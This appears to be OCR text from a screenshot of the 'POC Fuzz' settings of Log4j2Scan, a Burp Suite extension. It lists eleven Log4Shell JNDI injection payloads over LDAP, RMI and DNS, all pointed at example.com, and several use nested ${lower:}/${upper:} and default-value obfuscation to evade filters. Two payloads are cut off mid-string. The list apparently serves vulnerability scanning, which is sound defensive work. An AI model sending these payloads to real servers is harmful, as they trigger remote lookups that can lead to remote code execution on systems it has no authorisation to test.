 Comparer Logger Extender Project options User options Log4j2Scan
Backend POC Fuzz
1 - LDAP - ${jndi:ldap://example.com/mxvY}
2 - LDAP - ${j${UizNab:gHqNY:-n}${fPDQQ:eNfSV:-d}${qXzDa:QhAXcK:PnOu:WXSTF:NUOs:-i}:${IOE:oBoD:EEMfn:wlI:SK
3 - LDAP - ${jndi:ldap://example.com/ aws}
4 - RMI - ${jndi:rmi://example.com}
5 - RMI - ${${lower:${lower:jndi}}:${lower:rmi}://example.com/}
6 - RMI - ${${lower:jndi}:${lower:rmi}://example.com/FO}
7 - RMI - ${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://example.com/CUODF}
8 - RMI - ${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://example.com/Qs}
9 - DNS - ${jndi:dns://example.com/bJWh}
10 - LDAP - ${jndi:${lower:l}${lower:d}a${lower:p}://example.com/es}
11 - RMI - ${${sNaoey:CpCyvN:-j}n${Vfd:HTkJx:-d}i:${PciJxJ:zfA:ESQctG:CmPIX:-r}m${FNUMJV:VdG:HkwYR:DbOyAM:JyH
Apply